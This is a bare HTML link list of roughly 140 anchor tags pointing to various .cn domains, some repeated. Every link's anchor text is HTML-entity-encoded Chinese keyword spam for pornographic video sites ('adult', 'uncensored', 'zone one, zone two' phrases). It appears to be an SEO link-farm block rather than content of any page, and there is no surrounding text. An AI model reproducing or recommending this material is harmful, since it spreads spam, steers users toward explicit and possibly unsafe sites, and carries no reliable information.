<a href="http://earnfriend.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://modenc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://airshaft.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://cngearboxes.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x5DDE;&#x4E00;&#x672C;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://firstmould.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://19784.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kuanh.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://timefoster.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hzfys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://sy9099.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://xb88.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kytkr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://norksoft.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koupao.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://dghuishang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://yvym.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://pulof2.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x72E0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mengqingran.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tifu5168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqhose.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnxw.cn" target="_blank">99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wuvps.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://sysc888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dzgbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://958zk.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jzzyx.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joke361.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://taobao1123.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fttnw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://fstanyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whhs8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;&#x8001;&#x719F;&#x5973;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://92mb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x4E2D;&#x6587;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51eju.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://hnxinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://franki.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hivk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wkekj.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gmjgj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ditwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fumai88.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ikea465.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://163123.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://uancn.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://dlgmzx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://ninzai.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://raoya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jngolf.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzmjj.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://indehome.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;</a>|
<a href="http://crmu.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://eruw.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://tiaopai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grobal.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;</a>|
<a href="http://6113peijian.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://tb72.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://apjitai.com" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://animin.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://shangyutang.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://owxi.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bedelock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kbki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weishang33.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uj52.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://zc1985.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://wjjkx.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://koupao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ninzai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangyutang.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://js6d.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jkbxwrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gr50.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smktdz.cn" target="_blank">&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x7816;&#x7801;&#x7816;&#x4E13;&#x533A;</a>|
<a href="http://riverina.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzsdt.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeyd.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://ffpa.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://0558auto.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://predu.net.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://suikuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://danslife.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y4717.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jjhzd.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://114wed.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
